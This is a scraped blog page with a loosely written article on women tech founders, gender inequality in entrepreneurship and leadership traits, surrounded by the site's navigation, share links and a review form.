						<div class="header-icon-area">				
									<div class="search-icon">
	<a href="#header-search" title="Search">
	    <svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/>
</svg>	</a>
</div>

							</div>
					</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div class="mobile-mene-bar">
        <div class="mean-bar">
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
            <a class="mobile-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/2-13.png" class="attachment-full size-full" alt="" /></a>
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9334"><a href="https://myitiltemplates.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9335"><a href="https://myitiltemplates.com/category/internet/">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9336"><a href="https://myitiltemplates.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9337"><a href="https://myitiltemplates.com/category/software-development/">Software development</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9338"><a href="https://myitiltemplates.com/category/e-commerce/">E-commerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="https://myitiltemplates.com/write-for-us/">Write For Us</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form role="search" method="get" class="header-search-form" action="https://myitiltemplates.com/">
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn"><svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/>
</svg></button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
				Women Tech Founders, a Global Trend in the Entrepreneurship World			</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
	
	<input type="hidden" id="neeon-cat-ids" value="136,134">

			<div id="contentHolder">
			<div class="container">
				<div class="row">				
											<div class="col-xl-9">
							<main id="main" class="site-main"> 
								<div class="rt-sidebar-sapcer ">
																	<div id="post-9358" class="default post-9358 post type-post status-publish format-standard has-post-thumbnail hentry category-internet category-technology tag-female-startups tag-women-tech tag-women-tech-founders">
	<div class="main-wrap">
		<div class="entry-header">	
			<span class="entry-categories">				<a href="https://myitiltemplates.com/category/internet/"><span class="category-style" style="background:#111111">Internet</span></a>
							<a href="https://myitiltemplates.com/category/technology/"><span class="category-style" style="background:#111111">Technology</span></a>
			</span>			<h1 class="entry-title">Women Tech Founders, a Global Trend in the Entrepreneurship World</h1>
						<ul class="entry-meta">				
								<li class="item-author">by <a href="https://myitiltemplates.com/author/wpadmin/" title="Posts by Elaine Bradley" rel="author">Elaine Bradley</a>				</li>
					
				<li><i class="far fa-calendar-alt"></i>August 23, 2022</li>	
								<li><i class="far fa-comments"></i><span class="comment-number">0</span> Comments</li>
								<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >868</span> Views</span> </span></li>
							</ul>
					</div>
		<div class="share-box-area">
							<div class="post-share">			<div class="share-links ">
				<a href="https://www.facebook.com/sharer.php?u=https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Women+Tech+Founders%2C+a+Global+Trend+in+the+Entrepreneurship+World&#038;url=https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Women+Tech+Founders%2C+a+Global+Trend+in+the+Entrepreneurship+World&#038;url=https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/&#038;title=Women+Tech+Founders%2C+a+Global+Trend+in+the+Entrepreneurship+World" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=Women+Tech+Founders%2C+a+Global+Trend+in+the+Entrepreneurship+World%20–%20https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fab fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="https://cloud.google.com/send?text=Women+Tech+Founders%2C+a+Global+Trend+in+the+Entrepreneurship+World%20–%20https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" rel="external" target="_blank" class="cloud-share-button"><span class="fas fa-cloud"></span> <span class="screen-reader-text">Cloud</span></a>			</div>
		</div>
					</div>

				
									<div class="entry-thumbnail-area"><img width="1000" height="667" src="https://myitiltemplates.com/wp-content/uploads/2022/08/futuristic-networking-technology-remix-with-woman-using-virtual-screen.jpg" class="img-responsive wp-post-image" alt="Women Tech" decoding="async" srcset="https://myitiltemplates.com/wp-content/uploads/2022/08/futuristic-networking-technology-remix-with-woman-using-virtual-screen.jpg 1000w, https://myitiltemplates.com/wp-content/uploads/2022/08/futuristic-networking-technology-remix-with-woman-using-virtual-screen-300x200.jpg 300w, https://myitiltemplates.com/wp-content/uploads/2022/08/futuristic-networking-technology-remix-with-woman-using-virtual-screen-768x512.jpg 768w, https://myitiltemplates.com/wp-content/uploads/2022/08/futuristic-networking-technology-remix-with-woman-using-virtual-screen-900x600.jpg 900w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
					
		<div class="entry-content"><h1>Women Tech Founders, a Global Trend in the Entrepreneurship World</h1>
<div><strong><br />
Introduction to Women Tech Founders<br />
</strong></div>
<div>
Women in tech is a topic that has been a hot topic for many years. This article covers the different types of women founders and their experiences.</p>
</div>
<div>
Women in Tech: Introduction</p>
</div>
<div>
The idea of women in tech seems like a contradiction. Women have been historically excluded from the workplace, but they are now leading the technological revolution. The question is, how did this happen? And what does it mean?</p>
</div>
<div>
Women in tech: Types of founders and experiences</p>
</div>
<div><strong><br />
Women Tech Founders in the United States<br />
</strong></div>
<div>
Women Tech Founders in the United States is a collection of essays written by women who are founders of technology companies.</p>
</div>
<div>
The essays, which are published in this book, share their personal experiences as well as the challenges they faced in order to establish their company and ensure its success.</p>
</div>
<div>
Although these women have different backgrounds and levels of experience, they all share a common goal &#8211; to contribute to the development of technology and make it accessible for everyone.</p>
</div>
<div><strong><br />
Women Tech Founders Worldwide<br />
</strong></div>
<div>
Women in Tech is a global movement that has been gaining momentum over the last few years. The number of women who are pursuing careers in tech is increasing exponentially. This section provides a brief introduction to the <a href="https://shecapital.vc/" target="_blank" rel="noopener noreferrer"><strong>Women Tech Founders</strong></a> Worldwide movement and its various aspects of it.</p>
</div>
<div>
While there have been many initiatives that have helped women find their place in tech, this section focuses on the ways in which AI can be used to help women find their footing in tech startups and other organizations.</p>
</div>
<div>
There are many ways AI can be used to help women succeed as entrepreneurs and employees, such as:</p>
</div>
<div>
&#8211; Generating content for them like blogs, newsletters and articles for their audiences &#8211; Identifying opportunities for them to create value for customers &#8211; Providing data insights about trends, and customer behaviors.</p>
</div>
<div><em><br />
</em></div>
<div><strong>Gender Inequality in the Entrepreneurship World &amp; How Women Tech Founders are Advocating for Change<br />
</strong></div>
<div>
The lack of gender equality in the entrepreneurship world is a global issue. Women are less likely to be accepted into society and are often discriminated against for their gender.</p>
</div>
<div>
Women tech founders are advocating for change by creating their own companies and providing a platform for women to share their experiences with others. They also create events such as TEDxWomen that provide a space where women can share their ideas and experiences with other women who have been through similar situations.</p>
</div>
<div><strong><br />
4 Ways Women Tech Founders are Disrupting Leadership &amp; Business Models with their Innovative Ideas and Strategies<br />
</strong></div>
<div>
Women in technology are disrupting the traditional business models and leadership positions with their innovative ideas.</p>
</div>
<div>
Women in tech, including entrepreneurs, investors, developers, and executives are disrupting the traditional business models by offering new innovative ideas and strategies to create new opportunities for themselves.</p>
</div>
<div>
Women founders have also taken on leadership roles in the workplace. They are no longer just a number or a woman who is there to support others. They have taken over leadership roles from men and some of them even have company-wide initiatives that focus on gender equality.<br />
<strong><br />
Leadership Excellence from a Female Founder&#8217;s Perspective<br />
</strong></div>
<div>
I am a <a href="https://shecapital.vc/" target="_blank" rel="noopener noreferrer"><strong>female startups</strong></a> and I have been fortunate enough to build my company into a successful business. However, as I’ve grown, I’ve realized that there is still so much more to learn about leadership and business.</p>
</div>
<div>
As a woman in the tech industry, it’s easy to feel like you are the only one who has experienced these challenges. This article is for all the women who have been thinking about starting their own businesses but aren’t sure where to start.</p>
</div>
<div>
The good news is that there are many resources available that can help with these challenges. From books and articles to podcasts and YouTube videos, there are many ways for you to learn how other women dealt with similar situations in their careers.</p>
</div>
<div><strong><br />
Conclusion: What Can You women leaders excellence<br />
</strong></div>
<div>
This is a question that many <a href="https://myitiltemplates.com/"><span style="color: #000000;">women leaders</span></a> have been asking themselves. There are many answers to this question.</p>
</div>
<div>
Women leaders excellence is not just about the skills and knowledge that you have, it&#8217;s also about the mindset that you have and the way you approach challenges.</p>
</div>
<div>
The following sections will help you understand what traits make up a woman leader:</p>
</div>
<div>
&#8211; Leadership abilities: Your ability to inspire, motivate and lead others through your vision, passion and charisma</p>
</div>
<div>
&#8211; Emotional intelligence: Your ability to manage emotions in yourself and others by being empathetic, understanding how others feel and taking responsibility for your own feelings</p>
</div>
<div>&#8211; Communication skills: Your ability to communicate with people across varying levels of expertise while maintaining an open mind&#8230;</div>
<div><img fetchpriority="high" decoding="async" class="wp-image-9359 aligncenter" src="https://myitiltemplates.com/wp-content/uploads/2022/08/ai-nuclear-energy-background-future-innovation-disruptive-technology-300x200.jpg" alt="Women Tech" width="1043" height="695" srcset="https://myitiltemplates.com/wp-content/uploads/2022/08/ai-nuclear-energy-background-future-innovation-disruptive-technology-300x200.jpg 300w, https://myitiltemplates.com/wp-content/uploads/2022/08/ai-nuclear-energy-background-future-innovation-disruptive-technology-768x512.jpg 768w, https://myitiltemplates.com/wp-content/uploads/2022/08/ai-nuclear-energy-background-future-innovation-disruptive-technology-900x600.jpg 900w, https://myitiltemplates.com/wp-content/uploads/2022/08/ai-nuclear-energy-background-future-innovation-disruptive-technology.jpg 1000w" sizes="(max-width: 1043px) 100vw, 1043px" /></div>
					</div>

						<div class="entry-footer">
			<div class="entry-footer-meta">
								<div class="meta-tags">
					<h4 class="meta-title">Tags:</h4><a href="https://myitiltemplates.com/tag/female-startups/" rel="tag">female startups</a><a href="https://myitiltemplates.com/tag/women-tech/" rel="tag">Women Tech</a><a href="https://myitiltemplates.com/tag/women-tech-founders/" rel="tag">Women Tech Founders</a>				</div>	
								<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="https://www.facebook.com/sharer.php?u=https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Women+Tech+Founders%2C+a+Global+Trend+in+the+Entrepreneurship+World&#038;url=https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Women+Tech+Founders%2C+a+Global+Trend+in+the+Entrepreneurship+World&#038;url=https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/&#038;title=Women+Tech+Founders%2C+a+Global+Trend+in+the+Entrepreneurship+World" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=Women+Tech+Founders%2C+a+Global+Trend+in+the+Entrepreneurship+World%20–%20https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fab fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="https://cloud.google.com/send?text=Women+Tech+Founders%2C+a+Global+Trend+in+the+Entrepreneurship+World%20–%20https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" rel="external" target="_blank" class="cloud-share-button"><span class="fas fa-cloud"></span> <span class="screen-reader-text">Cloud</span></a>			</div>
		</div>
							</div>
		</div>
				<!-- author bio -->
				<!-- next/prev post -->
				  
<div class="rtrs-review-wrap  rtrs-review-post-type-post rtrs-review-sc-6348" id="comments">
		<div id="respond" class="comment-respond rtrs-review-form">
		<h2 id="reply-title" class="rtrs-form-title">Leave feedback about this <small><a rel="nofollow" id="cancel-comment-reply-link" href="/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/#respond" style="display:none;">Cancel Reply</a></small></h2><form action="https://myitiltemplates.com/wp-comments-post.php" method="post" id="comment_form" class="rtrs-form-box"><div class="rtrs-form-group rtrs-hide-reply"><input id="rt_title" class="rtrs-form-control" placeholder="Title" name="rt_title" type="text" value="" size="30" aria-required="true"></div><div class="rtrs-form-group"><textarea id="message" class="rtrs-form-control" placeholder="Write your review *"  name="comment" required="required"  aria-required="true" rows="6" cols="45"></textarea></div><input type="hidden" id="gRecaptchaResponse" name="gRecaptchaResponse" value=""><div class="rtrs-form-group"><input id="name" class="rtrs-form-control" placeholder="Name*" name="author"  type="text" value="" size="30" required='required' aria-required='true' /></div>
<div class="rtrs-form-group"><input id="email" class="rtrs-form-control" placeholder="Email*" name="email"  type="text" value="" size="30" required='required' aria-required='true' /></div>
<div class="rtrs-form-group"><input id="url" class="rtrs-form-control" placeholder="Website" name="url" type="text" value="" size="30"/></div>
<div class="rtrs-form-group rtrs-hide-reply"><ul class="rtrs-rating-category" style="grid-template-columns: repeat(1, 270px);">
				<li>
					<div class="rtrs-category-text">Quality</div>
					<div class="rtrs-rating-container">
													<input
								checked									type="radio" id="1-rating-5" name="rt_rating_quality" value="5"/><label for="1-rating-5">5</label>
													<input
																	type="radio" id="1-rating-4" name="rt_rating_quality" value="4"/><label for="1-rating-4">4</label>
													<input
																	type="radio" id="1-rating-3" name="rt_rating_quality" value="3"/><label for="1-rating-3">3</label>
													<input
																	type="radio" id="1-rating-2" name="rt_rating_quality" value="2"/><label for="1-rating-2">2</label>
													<input
																	type="radio" id="1-rating-1" name="rt_rating_quality" value="1"/><label for="1-rating-1">1</label>
											</div>
				</li>
				
				<li>
					<div class="rtrs-category-text">Price</div>
					<div class="rtrs-rating-container">
													<input
								checked									type="radio" id="2-rating-5" name="rt_rating_price" value="5"/><label for="2-rating-5">5</label>
													<input
																	type="radio" id="2-rating-4" name="rt_rating_price" value="4"/><label for="2-rating-4">4</label>
													<input
																	type="radio" id="2-rating-3" name="rt_rating_price" value="3"/><label for="2-rating-3">3</label>
													<input
																	type="radio" id="2-rating-2" name="rt_rating_price" value="2"/><label for="2-rating-2">2</label>
													<input
																	type="radio" id="2-rating-1" name="rt_rating_price" value="1"/><label for="2-rating-1">1</label>
											</div>
				</li>
				
				<li>
					<div class="rtrs-category-text">Service</div>
					<div class="rtrs-rating-container">
													<input
								checked									type="radio" id="3-rating-5" name="rt_rating_service" value="5"/><label for="3-rating-5">5</label>
													<input
																	type="radio" id="3-rating-4" name="rt_rating_service" value="4"/><label for="3-rating-4">4</label>
													<input
																	type="radio" id="3-rating-3" name="rt_rating_service" value="3"/><label for="3-rating-3">3</label>
													<input
																	type="radio" id="3-rating-2" name="rt_rating_service" value="2"/><label for="3-rating-2">2</label>
													<input
																	type="radio" id="3-rating-1" name="rt_rating_service" value="1"/><label for="3-rating-1">1</label>
											</div>
				</li>
				</ul></div>			<div class="rtrs-form-group rtrs-hide-reply">
				<div class="rtrs-feedback-input">
					<div class="rtrs-input-item rtrs-pros">
						<h3 class="rtrs-input-title">
							<span class="item-icon"><i class="rtrs-thumbs-up"></i></span>
							<span class="item-text">PROS</span>
						</h3>
						<div class="rtrs-input-filed">
							<span class="rtrs-remove-btn">+</span>
							<input type="text" class="form-control" name="rt_pros[]" placeholder="Write here!">
						</div>
						<div class="rtrs-field-add"><i class="rtrs-plus"></i>Add Field</div>
					</div>

					<div class="rtrs-input-item rtrs-cons">
						<h3 class="rtrs-input-title">
							<span class="item-icon unlike-icon"><i class="rtrs-thumbs-down"></i></span>
							<span class="item-text">CONS</span>
						</h3>
						<div class="rtrs-input-filed">
							<span class="rtrs-remove-btn">+</span>
							<input type="text" class="form-control" name="rt_cons[]" placeholder="Write here!">
						</div>
						<div class="rtrs-field-add"><i class="rtrs-plus"></i>Add Field</div>
					</div>
				</div>
			</div>
			

		<div class="rtrs-media-buttons">
							<div class="rtrs-image-media-groups">
					<div class="rtrs-form-group rtrs-hide-reply">
						<div class="rtrs-preview-imgs"></div>
					</div>
					<div class="rtrs-form-group rtrs-media-form-group rtrs-hide-reply">
						<div class="rtrs-button-label">
							<label class="rtrs-input-image-label">Upload Image</label>
						</div>

						<div class="rtrs-image-button">
							<div class="rtrs-multimedia-upload">
								<div class="rtrs-upload-box" id="rtrs-upload-box-image">
									<span>Choose Image</span>
								</div>
							</div>
							<input type="file" id="rtrs-image" accept="image/*" style="display:none">
							<div class="rtrs-image-error"></div>
						</div>
					</div>
				</div>

								<div class="rtrs-video-media-groups">
					<div class="rtrs-form-group rtrs-hide-reply">
						<div class="rtrs-preview-videos"></div>
					</div>

					<div class="rtrs-form-group rtrs-media-form-group rtrs-hide-reply">
						<div class="rtrs-button-label">
							<label class="rtrs-input-video-label">Upload Video</label>
						</div>

						<div class="rtrs-video-source-selector">
							<select name="rt_video_source" id="rtrs-video-source" class="rtrs-form-control">
								<option value="self">Hosted Video</option>
								<option value="external">External Video</option>
							</select>
						</div>

						<div class="rtrs-source-video">
							<div class="rtrs-multimedia-upload">
								<div class="rtrs-upload-box" id="rtrs-upload-box-video">
									<span>Choose Video</span>
								</div>
							</div>
							<input type="file" id="rtrs-video" accept="video/*" style="display:none">
							<div class="rtrs-video-error"></div>
						</div>
					</div>

					<div class="rtrs-form-group rtrs-source-external rtrs-hide-reply">
						<label class="rtrs-input-label" for="rt_external_video">External Video Link</label>
						<input id="rt_external_video" class="rtrs-form-control" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" name="rt_external_video" type="text">
					</div>
				</div>
						</div>


		
			<div class="rtrs-form-group rtrs-hide-reply">
				<div class="rtrs-form-check">
					<input type="checkbox" class="rtrs-form-checkbox" name="rt_anonymous" id="rtrs-anonymous">
					<label for="rtrs-anonymous" class="rtrs-checkbox-label">Review anonymously</label>
				</div>
			</div>
			<input type="hidden" id="__rtrs_wpnonce" name="__rtrs_wpnonce" value="3df1786713" /><input type="hidden" name="_wp_http_referer" value="/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/" />
<div class="rtrs-form-group rtrs-review-submit-wrapper "><input name="submit" type="submit" id="submit" class="rtrs-submit-btn rtrs-review-submit" value="Submit Review" /> <input type='hidden' name='comment_post_ID' value='9358' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
		  
	<script>
		jQuery( document ).ready(function($) {
			$('#comment_form').removeAttr('novalidate');
		});
	</script>
</div> 

		
			</div>
</div>						
								 
								</div> 
							</main>
						</div>
					<div class="col-xl-3 col-lg-8 mx-auto fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<div id="search-2" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://myitiltemplates.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here  ..." value="" name="s" />
			<button class="btn" type="submit"><svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/>
</svg></button>
			</div>
		</div>
	</form>
	</div><div id="apsc_widget-2" class="widget widget_apsc_widget"><div class="rt-widget-title-holder"><h3 class="widgettitle">STAY CONNECTED<span class="titledot"></span><span class="titleline"></span></h3></div><div class="apsc-icons-wrapper clearfix apsc-theme-4 " >
                    <div class="apsc-each-profile">
                    <a  class="apsc-facebook-icon clearfix" href="https://facebook.com/" target="_blank" >
    <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-facebook-f apsc-facebook"></i><span class="media-name">Facebook</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Fans</span>
    </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-twitter-icon clearfix"  href="https://twitter.com/" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-instagram-icon clearfix" href="https://instagram.com/" target="_blank"   >
     <div class="apsc-inner-block">
          <span class="social-icon"><i class="apsc-instagram fab fa-instagram"></i><span class="media-name">Instagram</span></span>
          <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
     </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a class="apsc-youtube-icon clearfix" href="" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="apsc-youtube fab fa-youtube"></i><span class="media-name">Youtube</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Subscriber</span>
   </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a class="apsc-soundcloud-icon clearfix" href="https://soundcloud.com/" target="_blank" >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="apsc-soundcloud fab fa-soundcloud"></i><span class="media-name">Soundcloud</span></span>
        <span class="apsc-count"></span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div>                <div class="apsc-each-profile">
                    
<a class="apsc-dribble-icon clearfix" href="https://dribbble.com/" target="_blank" >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="apsc-dribbble fab fa-dribbble"></i><span class="media-name">dribble</span></span>
        <span class="apsc-count"></span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div></div></div>		<div id="rt-post-box-5" class="widget rt-post-box">		<div class="rt-widget-title-holder"><h3 class="widgettitle">POPULAR NEWS<span class="titledot"></span><span class="titleline"></span></h3></div>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://myitiltemplates.com/mobile-apple-planning-big-mac-redesign-ander-nigh-halfmacshare-cameo-area-fromer-swindler-9/" title="Mobile Apple Planning Big Mac Redesign ander Nigh HalfMac Share Cameo Area Fromer Swindler"><img width="200" height="200" src="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_02-200x200.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_02-200x200.jpg 200w, https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_02-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://myitiltemplates.com/category/software-development/">Software development</a>
														, <a href="https://myitiltemplates.com/category/technology/">Technology</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://myitiltemplates.com/mobile-apple-planning-big-mac-redesign-ander-nigh-halfmacshare-cameo-area-fromer-swindler-9/">Mobile Apple Planning Big Mac Redesign ander Nigh HalfMac Share Cameo Area Fromer Swindler</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>June 29, 2022</div>
											</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://myitiltemplates.com/concept-images-new-56inch-macpro-with-edge-to-edge-design/" title="Concept Images New 56Inch Macpro with Edge-to-Edge  Design"><img width="200" height="200" src="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_01-200x200.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_01-200x200.jpg 200w, https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_01-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://myitiltemplates.com/category/internet/">Internet</a>
														, <a href="https://myitiltemplates.com/category/software-development/">Software development</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://myitiltemplates.com/concept-images-new-56inch-macpro-with-edge-to-edge-design/">Concept Images New 56Inch Macpro with Edge-to-Edge  Design</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>June 29, 2022</div>
											</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
